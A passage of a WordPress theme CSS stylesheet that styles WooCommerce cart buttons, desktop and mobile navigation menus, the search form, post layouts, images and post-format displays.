	padding: 10px 12px;
	border-radius: 2px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
#page .woocommerce-cart-checkout .button:hover {
	background: #ebebeb;
}
#page .woocommerce-cart-checkout .alt:hover {
	background: #2495d6;
}
#page .woocommerce-cart-checkout .alt {
	background: #2183BD;
	border: none;
	border-color: transparent;
	color: #fff;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.5);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	margin-left: 6px;
}
.header-widget-wrapper {
	width: 52%;
	float:right;
	padding: 10px 0 0 0;
}
#header-widget {
	line-height:1.5em;
	color: #ffffff;
}
#header-widget h4 {
	font-weight: 400;
}
/* =Menu
-------------------------------------------------------------- */
/*** Structure ***/
#access {
	display: block;
	margin: 0 auto;
	padding: 0;
	float: right;
	line-height: 1.925;
	height: 50px;
	width: 100%;
	max-width: 1101px;
	position: relative;
	bottom: 0;
	right: 15px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#access2 {
	display: block;
	margin: 0 auto;
	padding: 0;
	float: none;
	line-height: 1.925;
	width: 100%;
	height: 47px;
	max-width: 1101px;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#access2 .second-nav-menu {
	float: left;
	height: 100%;
	margin: 0;
	padding: 0 2.5%;
}
.access-wrapper {
	width:100%;
	background-color: #ffffff;
}
.access2-wrapper {
	float:left;
	width:100%;
	border-bottom: 1px solid #000;
	background-color: #ffffff;
}
#access .nav-menu {
	float: right;
	height: 100%;
}
.non-sticky-header #access  {
	height:50px;
}
.wide {
	width: 100%;
}
#access ul,
#access ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}
#access ul ul {
	position: absolute;
	/* top: -999em; */
	width: 13.8em; /* left offset of submenus need to match (see below) */
}
#access ul ul li {
	width: 100%;
	height: auto;
}
#access ul li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
#access ul li {
	display: inline-block;
	position: relative;
	margin-left: 21px;
	float: none;
	height: 100%;
}
#access ul li:first-child {
	margin-left: 0;
}
#access ul li li {
	margin: 0;
}
#access ul a {
	display: block;
	position: relative;
}
#access ul ul li a {
	border-top: none;
	display: block;
}
#access ul ul li a span {
	display: inline-block;
}
#access ul li:hover ul,
#access ul li.sfHover ul {
	left: 0;
	top: auto; /* match top ul list item height */
	z-index: 5000;
}
#access ul li:hover li ul,
#access ul li.sfHover li ul {
	top: -999em;
}
#access ul li li:hover ul,
#access ul li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access ul li li:first-child:hover ul,
#access ul li li:first-child.sfHover ul {
	top: 5px;
}
#access ul li li:hover li ul,
#access ul li li.sfHover li ul {
	top: -999em;
}
#access ul li li li:hover ul,
#access ul li li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access2 ul,
#access2 ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}
#access2 ul ul {
	position: absolute;
	/* top: -999em; */
	width: 13.8em; /* left offset of submenus need to match (see below) */
}
#access2 ul ul li {
	width: 100%;
	height: auto;
}
#access2 ul li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
#access2 ul li {
	display: inline-block;
	position: relative;
	margin-left: 21px;
	float: none;
	height: 100%;
}
#access2 ul li:first-child {
	margin-left: 0px;
}
#access2 ul li li {
	margin: 0;
}
#access2 ul a {
	display: block;
	position: relative;
}
#access2 ul ul li a {
	border-top: none;
	display: block;
}
#access2 ul ul li a span {
	display: inline-block;
	width: 95%;
}
#access2 ul li:hover ul,
#access2 ul li.sfHover ul {
	left: 0;
	top: auto; /* match top ul list item height */
	z-index: 5000;
}
#access2 ul li:hover li ul,
#access2 ul li.sfHover li ul {
	top: -999em;
}
#access2 ul li li:hover ul,
#access2 ul li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access2 ul li li:first-child:hover ul,
#access2 ul li li:first-child.sfHover ul {
	top: 5px;
}
#access2 ul li li:hover li ul,
#access2 ul li li.sfHover li ul {
	top: -999em;
}
#access2 ul li li li:hover ul,
#access2 ul li li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
/*#skrollr-body {
	position:fixed;
	top:0;
}*/
/* Centered Header/Nav */
#access2 ul.centered {
    text-align: center;
    float: none;
    width: 100%;
    margin: 0 auto;
}
#access2 .second-nav-menu.centered {
    float: none;
}
#site-title img.centered,
#site-title-custom img.centered{
    float: none;
}
#site-title a.centered, 
#site-title-custom a.centered {
    float: none;
}
#site-title.centered,
#site-title-custom.centered {
	text-align: center;
	width: 100%;
}
/*** Style ***/
.menu {
	max-width: 959px;
	margin: 0 auto;
}
#access ul,
#access2 ul {
	font-size: 15px;
	text-align: left;
	font-weight: 600;
	float: right;
	height: 100%;
}
#access ul a,
#access2 ul a {
	text-decoration: none;
	padding: 0;
	float: none;
	clear: both;
}
#access ul a { /* visited pseudo selector so IE6 applies text colour*/
	color: #222222;
	line-height: inherit;
	padding: 0;
	/*border-top: 3px solid #fff;*/
	height: 100%;
	display: table;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access2 ul a  { /* visited pseudo selector so IE6 applies text colour*/
	line-height: inherit;
	padding: 0;
	/*border-top: 3px solid #fff;*/
	height: 100%;
	display: table;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access ul a span,
#access2 ul a span {
	display: table-cell;
	vertical-align: middle;
}
.menu-item-description {
	text-transform: none;
	color: #666;
	font-weight: 400;
	display: block;
	clear: both;
	font-size: 13px;
}
#access ul li ul .menu-item-description {
	font-size: 11px;
	padding: 0 0 4px;
}
#access2 ul li ul .menu-item-description {
	font-size: 11px;
	padding: 0 0 4px;
}
#access ul li ul,
#access2 ul li ul {
	background: #fff;
	padding: 0;
	height: auto;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
}
#access .sf-menu li ul {
	display: none;
}
#access2 .sf-menu li ul {
	display: none;
}
#access ul li li:first-child {
	border-top: none;
}
#access2 ul li li:first-child {
	border-top: none;
}
#access ul li li {
	background: none;
	text-align: left;
	text-transform: none;
	padding: 0;
	border-top: 1px solid #ECECEC;
}
#access2 ul li li {
	background: none;
	text-align: left;
	text-transform: none;
	padding: 0;
	border-top: 1px solid #ECECEC;
}
#access ul li li a {
	margin: 0;
	border: none;
}
#access2 ul li li a {
	margin: 0;
	border: none;
}
#access ul li li li {
	background: none;
}
#access2 ul li li li {
	background: none;
}
#branding #access ul li a:active,
#branding #access ul li a:hover,
#access ul li.sfHover > a,
#access ul .current-menu-item > a,
#access ul .current_page_item > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access2 ul li a:active,
#access2 ul li a:hover,
#access2 ul li.sfHover > a,
#access2 ul .current-menu-item > a,
#access2 ul .current_page_item > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access ul .current-menu-ancestor > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access2 ul .current-menu-ancestor > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access ul .menu-item-object-custom.current_page_item > a {
	color: #2183BD;
}
#access2 ul .menu-item-object-custom.current_page_item > a {
	color: #2183BD;
}
#access ul .menu-item-object-custom.current-menu-item a:hover,
#access ul .menu-item-object-custom.current_page_item a:hover {
	color: #2183BD;
}
#access2 ul .menu-item-object-custom.current-menu-item a:hover,
#access2 ul .menu-item-object-custom.current_page_item a:hover {
	color: #2183BD;
}
#access ul li li:hover,
#access ul li li.sfHover,
#access ul li li.current-menu-item,
#access ul li li.current_page_item {
	background: none;
	box-shadow: none;
	border-radius: 0;
}
#access2 ul li li:hover,
#access2 ul li li.sfHover,
#access2 ul li li.current-menu-item,
#access2 ul li li.current_page_item {
	background: none;
	box-shadow: none;
	border-radius: 0;
}
#access ul li li a:hover,
#access ul li li.sfHover > a,
#access ul li .current-menu-item > a,
#access ul li .current_page_item > a {
	color: #2183BD;
	background: transparent;
}
#access2 ul li li a:hover,
#access2 ul li li.sfHover > a,
#access2 ul li .current-menu-item > a,
#access2 ul li .current_page_item > a {
	color: #2183BD;
	background: transparent;
}
#access ul li li a {
	font-size: 14px;
	padding: 1px 16px 3px;
	text-transform: none;
	font-weight: 400;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access2 ul li li a {
	font-size: 14px;
	padding: 1px 12px 3px;
	text-transform: none;
	font-weight: 600;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
/*** arrows (for all except IE7) **/
#access .sf-arrows .sf-with-ul, {
	/*** padding-right: 0;
	*padding-right: 0; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
#access .sf-arrows .sf-with-ul:after,
#access2 .sf-arrows .sf-with-ul:after {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: table-cell;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	content: "\f107";
	font-size: 12px;
	padding-left: 0.3em;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#access .sf-arrows li li .sf-with-ul:after {
	content: "\f105";
	float: right;
	margin-top: 7px;
}
#access2 .sf-arrows li li .sf-with-ul:after {
	content: "\f105";
	float: right;
	margin-top: 7px;
}
#access .sf-arrows > li > .sf-with-ul:focus:after,
#access .sf-arrows > li:hover > .sf-with-ul:after,
#access .sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: red /* IE8 fallback colour */
}
#access2 .sf-arrows > li > .sf-with-ul:focus:after,
#access2 .sf-arrows > li:hover > .sf-with-ul:after,
#access2 .sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: red /* IE8 fallback colour */
}
/* styling for right-facing arrows */
#access .sf-arrows ul .sf-with-ul:after {
	border-color: transparent;
	border-left-color: red; /* edit this to suit design (no rgba in IE8) */
	border-left-color: red;
}
#access2 .sf-arrows ul .sf-with-ul:after {
	border-color: transparent;
	border-left-color: red; /* edit this to suit design (no rgba in IE8) */
	border-left-color: red;
}
#access .sf-arrows ul li > .sf-with-ul:focus:after,
#access .sf-arrows ul li:hover > .sf-with-ul:after,
#access .sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: red;
}
#access2 .sf-arrows ul li > .sf-with-ul:focus:after,
#access2 .sf-arrows ul li:hover > .sf-with-ul:after,
#access2 .sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: red;
}
/* UberMenu */
#access .rchMenuContainer ul ul li {
	width: auto;
}
#access2 .rchMenuContainer ul ul li {
	width: auto;
}
#access .rchMenuContainer ul li:hover ul,
#access .rchMenuContainer ul li.sfHover ul {
	left: auto;
	top: auto;
	z-index: 5000;
}
#access2 .rchMenuContainer ul li:hover ul,
#access2 .rchMenuContainer ul li.sfHover ul {
	left: auto;
	top: auto;
	z-index: 5000;
}
/* =Menu for mobile devises
-------------------------------------------------------------- */
#access-mobile {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 0;
}
#access-mobile-secondary {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 0;
}
#mobile-menu-dropdown {
	float: right;
	margin: 0px;
	padding-left: 20px;
	line-height: 1;
	text-decoration: none;
	position: relative;
	top: 20px;
	right: 0px;
	z-index: 5000;
	height: 100%;
	cursor: pointer;
	display: block;
	display: none;
	color: #111;
	vertical-align:middle;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#secondary-mobile-menu-dropdown {
	cursor: pointer;
	display: block;
	text-decoration: none;
	line-height: 1.125;
	padding: 0;
	margin: 15px 0;
	float: left;
	display: none;
	padding: 0;
	color: #111;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
/*.boxed .second-nav-menu {
	padding: 0 2.5%;
}*/
#mobile-menu-dropdown:hover i:before {
	color: #2183BD;
}
#secondary-mobile-menu-dropdown:hover i:before {
	color: #2183BD;
}
/*#mobile-menu-dropdown i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e601";
	color: #111;
	font-size: 25px;
	font-style: normal;
	position: relative;
	top: 2px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}*/
#access-mobile > div {
	background: #e4e4e4;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary > div {
	background: #e4e4e4;
	margin: 0;
	padding: 0;
}
.mobile-menu {
	border-bottom: 1px solid #d9dee1;
}
#access-mobile ul {
	list-style: none;
	margin: 0 auto;
	display: none;
	padding: 0;
	clear: both;
	background: #fff;
}
#access-mobile-secondary ul {
	list-style: none;
	margin: 0 auto;
	display: none;
	padding: 0;
	clear: both;
	background: #fff;
}
#access-mobile ul ul {
	display: block;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary ul ul {
	display: block;
	margin: 0;
	padding: 0;
}
#access-mobile ul ul li a {
	padding-left: 34px;
}
#access-mobile-secondary ul ul li a {
	padding-left: 34px;
}
#access-mobile li {
	border-top: 1px solid #ECECEC;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary li {
	border-top: 1px solid #ECECEC;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
}
#access-mobile li:first-of-type {
	padding: 0;
}
#access-mobile li:last-of-type {
	padding: 0;
}
#access-mobile li li:first-of-type {
	padding: 0;
}
#access-mobile li li:last-of-type {
	padding: 0;
}
#access-mobile-secondary li:first-of-type {
	padding: 0;
}
#access-mobile-secondary li:last-of-type {
	padding: 0;
}
#access-mobile-secondary li li:first-of-type {
	padding: 0;
}
#access-mobile-secondary li li:last-of-type {
	padding: 0;
}
#access-mobile li a {
	border: none;
	color: #111;
	display: block;
	line-height: 1.4em;
	text-decoration: none;
	font-weight: normal;
	font-size: 15px;
	padding: 11px 20px;
}
#access-mobile li li a {
	font-size: 13px;
	text-transform: none;
}
#access-mobile .current_page_item a {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile li a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile-secondary li a {
	border: none;
	color: #111;
	display: block;
	line-height: 1.4em;
	text-decoration: none;
	font-weight: normal;
	font-size: 15px;
	padding: 11px 20px;
}
#access-mobile-secondary li li a {
	font-size: 13px;
	text-transform: none;
}
#access-mobile-secondary .current_page_item a {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile-secondary li a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
/* Search Form */
#branding .search-form-wrapper {
	float: left;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	width: 268px;
	left: -220px;
	top: 45px;
	background: #fff;
	border: 1px solid #d9dee1;
	border-radius: 2px;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#branding .search-form-wrapper.active {
	top: 42px !important;
	opacity: 1 !important;
	visibility: visible !important;
	z-index: 500;
}
#branding .search-form-wrapper em {
	position: absolute;
	display: block;
	width: 8px;
	height: 8px;
	background-color: #fff;
	border: 1px solid #d9dee1;
	border-right: 0;
	border-bottom: 0;
	top: -6px;
	right: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
#branding #searchform {
	padding: 15px;
}
#branding #s {
	padding: 4px 5px 4px 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 36px;
}
#branding label[for=s] {
	display: none;
}
#branding #searchsubmit {
	display: none;
}
/* =Content
----------------------------------------------- */
#main {
	clear: both;
	padding: 0;
	margin: 0px auto;
}
.page-header {
	padding: 0 0 1.825em;
}
.entry-format-wrapper {
	max-width: 125px;
	margin: 1.825em auto;
}
.entry-format-wrapper img {
	float: left;
	max-width: 100%;
	height: auto;
}
.entry-title {
	line-height: 1.2em;
	font-size: 22px;
	clear: right;
	display: inline-block;
	margin: 0 0 14px;
}
.entry-content .entry-title-lead {
	line-height: 46px;
	font-size: 34px;
	font-weight: normal;
	margin: 6px 0 30px 0;
	padding: 0 0 26px;
}
.entry-title-lead p {
	margin: 0;
}
.entry-title,
.entry-title a {
	color: #111111;
	text-decoration: none;
}
.entry-title a:hover {
	color: #2183BD;
}
.entry-meta {
	color: #999;
	clear: both;
	text-align: left;
}
footer.entry-meta {
	border-top: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
	padding: 10px 2.5%;
	font-weight: normal;
	margin: 0 -3.7% 0 0;
	background: #f9f9f9;
}
footer.entry-meta.page  {
	margin:0;
}
.archive footer.entry-meta a,
.search footer.entry-meta a,
.blog footer.entry-meta a,
.single-post footer.entry-meta a {
	color: #666;
}
.archive footer.entry-meta .yashare-auto-init span,
.search footer.entry-meta .yashare-auto-init span,
.blog footer.entry-meta .yashare-auto-init span,
.single-post footer.entry-meta .yashare-auto-init span {
	color: #fff;
	padding: 0 !important;
}
.archive footer.entry-meta a:hover,
.search footer.entry-meta a:hover,
.blog footer.entry-meta a:hover,
.single-post footer.entry-meta a:hover {
	color: #2183BD;
	text-decoration: none;
}
.archive footer.entry-meta a i:before,
.search footer.entry-meta a i:before,
.blog footer.entry-meta a i:before,
.single-post footer.entry-meta a i:before {
	margin-right: .1em;
	width: auto;
	vertical-align: -10%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.archive footer.entry-meta a:hover i:before,
.search footer.entry-meta a:hover i:before,
.blog footer.entry-meta a:hover i:before,
.single-post footer.entry-meta a:hover i:before {
	color: #2183BD;
}
.entry-meta .sep {
	padding: 0 6px;
	color: #ECECEC;
}
.entry-meta .icon-calendar {
	font-size: 11px;
	padding: 0 2px 0 0;
}
.entry-meta p {
	display: inline;
	color: #999;
	padding: 0;
}
.entry-meta a {
	color: #999;
	font-size: 14px;
}
.entry-meta a:hover {
	color: #2183BD;
}
.archive .entry-meta a,
.search .entry-meta a,
.blog .entry-meta a,
.single-post .entry-meta a {
	color: #2183BD;
}
.archive .entry-meta a:hover,
.search .entry-meta a:hover,
.blog .entry-meta a:hover,
.single-post .entry-meta a:hover {
	color: #111;
}
.archive footer.entry-meta .tag-links,
.search footer.entry-meta .tag-links,
.blog footer.entry-meta .tag-links {
	color: #666;
}
.archive footer.entry-meta .tag-links a,
.search footer.entry-meta .tag-links a,
.blog footer.entry-meta .tag-links a,
.single-post footer.entry-meta .tag-links a {
	text-decoration: underline;
}
/*.single-author .entry-meta .by-author {
	display: none;
}*/
.entry-content-meta-wrapper .entry-content {
	padding: 15px 0 0 2.5%;
	margin: 0 0 15px;
	position: relative;
}
.comment-content h1,
.comment-content h2 {
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 .8125em;
	line-height: 30px;
}
.comment-content h3 {
	font-size: 14px;
	line-height: 2.6em;
	font-weight: bold;
}
.entry-content table,
.comment-content table {
	margin: 0 0 1.825em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #111;
}
.entry-content td,
.comment-content td {
	/*border-top: 1px solid #ddd;*/
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.825em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.825em;
}
.page-link a {
	background: #eee;
	color: #111;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #666;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
}
.social-buttons-wrapper {
	display: block;
	margin: 0 0 14px;
}
.social-buttons {
	display: block;
	margin-top: 1.825em;
}
.social-buttons a {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	}
.social-button-wrapper {
	float: left;
	margin-left: 1em;
}
.social-button-wrapper:first-child {
	margin-left: 0;
}
.social-button-wrapper iframe {
	max-width: none !important;
}
/* Images */
.entry-content img,
.comment-content img,
.widget img,
.post-thumbnail img {
	max-width: 100%;
	height: auto;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}
img.size-full,
img.size-large {
	max-width: 100%;
	width: auto;
	height: auto;
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.825em;
}
.info-header img {
	margin-bottom: 0;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	max-width: 100%;
	margin-bottom: 0.055em;
	position: relative;
}
.wp-caption img {
	display: block;
	margin: 0;
	max-width: 100%;
}
.gallery-caption.rs-caption {
	position: absolute;
	top: auto;
	color: white;
	font-size: 12px;
	background: rgba(0, 0, 0, .75);
	padding: 6px 14px;
	margin:0;
	left: 10px;
	bottom: 10px;
	border: none;
	width: auto !important;
	max-width: 25%;
	max-height: 34%;
	box-shadow: none;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 8px 0 0;
	position: relative;
	font-size: 11px;
}
.post-gallery a,
.post-gallery a img {
	float: left;
	box-shadow: 0 0 0 transparent;
}
.post-gallery a img {
	max-width: 100%;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.825em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}
/* Image styles */
.widget img,
img[class*="avatar"],
.format-gallery .gallery-thumb img {
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.wp-caption img {}
a:hover img[class*="avatar"],
.widget a:hover img {
	opacity: .75;
}
/* Make sure embeds and iframes fit their containers */
embed,
.entry-content iframe,
.fluid-video iframe,
object {
	max-width: 100%;
}
/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.825em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}
/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #111;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}
/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-format {
	font: normal normal 10px Georgia, Times, serif;
	color: #111;
}
.entry-header {
	margin: 0 0 10px;
}
.entry-content-meta-wrapper .entry-header {
    padding: 0px 2.5%;
}
.single .entry-header {}
.entry-header .entry-meta {
	margin: 0;
}
article.format-link .entry-content,
article.format-quote .entry-content {}
.entry-content-meta-wrapper {
	padding: 0;
}
.post-thumbnail {
	position: relative;
	margin: 0 0 11px;
}
.post-gallery {
	margin: 0 0 20px;
}
.post-thumbnail a {
	display: block;
}
.post .post-thumbnail a:hover img {
	opacity: .75;
}
.post-thumbnail img[class*="attachment-"] {
	max-width: 100%;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
.entry-view-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, .85);
	color: white;
	width: 100%;
	height: 100%;
	text-align: center;
	font-weight: bold;
	opacity: 0;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	text-shadow: none;
	-webkit-tap-highlight-color: transparent;
}
.entry-view {
	position: absolute;
	width: 100%;
	height: 100%;
	display: table;
}
.entry-view-content {
	display: table-cell;
	vertical-align: middle;
}
.entry-view-content i {
	font-size: 23px;
}
a:hover .entry-view-wrapper {
	opacity: .95;
}
.gallery-item {
	overflow: hidden;
}
.portfolio-view-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	color: #111;
	height: 100%;
	text-align: center;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	text-shadow: none;
	-webkit-tap-highlight-color: transparent;
	width: 100%;
}
.portfolio-view {
	position: absolute;
	width: 100%;
	height: 100%;
	display: table;
	filter: alpha(opacity=0);
	background-color: #fff;
	background-color: rgba(255, 255, 255, .92);
}
.portfolio-view-content {
	display: table-cell;
	vertical-align: middle;
	padding: 30px;
	text-align: center;
}
a:hover .portfolio-view-wrapper {
	opacity: 1;
	filter: alpha(opacity=95);
}
a:hover .portfolio-view {
	filter: alpha(opacity=95);
}
.post-thumbnail h2 {
	font-size: 15px;
	line-height: 20px;
	margin: 0;
	font-weight: 400;
	letter-spacing: 0;
}
.full-width .post-thumbnail h2 {
	font-weight: 400;
}
.title-hidden .post-thumbnail h2 {
	font-weight: 400;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}
/* Singular content styles for Posts and Pages */
.single-post .entry-content  {
	position: relative;
}
.singular .hentry {}
.singular .entry-title {}
.singular .post-thumbnail {}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.825em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.825em;
}
.pull.alignleft {
	margin: 0 1.825em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.825em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.825em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.825em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
}
/* =Image
----------------------------------------------- */
.format-image footer.entry-meta .entry-meta {
		padding: 0 0 1.825em;
}
/* =Quote
----------------------------------------------- */
.format-quote .entry-title {
	display: none;
}
.format-quote blockquote {
	font-size: 27px;
	font-style: italic;
	margin: 0 0 14px;
	line-height: 1.4em;
	font-family: Georgia, "Bitstream Charter", serif;
	font-weight: normal;
	border: none;
	padding: 0;
	color: #111;
}
.format-quote blockquote p:before,
.format-quote q:before {
	content: "\201C";
}
.format-quote blockquote p:after,
.format-quote q:after {
	content: "\201D";
}
.format-quote blockquote p:before,
.format-quote q:before,
.format-quote blockquote p:after,
.format-quote q:after {
	font: normal 45px "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 0;
	position: relative;
	top: 9px;
}
.format-quote blockquote p:before,
.format-quote q:before {
	padding-right: 2px;
}
.format-quote blockquote p:after,
.format-quote q:after {
	padding-left: 2px;
}
.format-quote .quote-meta {
	margin: 0;
	text-align: right;
	color: #777;
}
.format-quote footer.entry-meta .entry-meta {
	padding: 0 0 1.625em;
}
.format-quote .entry-header {
	margin: 0 0 20px;
}
/* =Video
----------------------------------------------- */
.format-video footer.entry-meta .entry-meta {
		padding: 0 0 1.825em;
}
/* =Audio
----------------------------------------------- */
.post-audio {
	position: relative;
	margin: 0 0 1.825em;
}
/* =Image
----------------------------------------------- */
.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #111;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
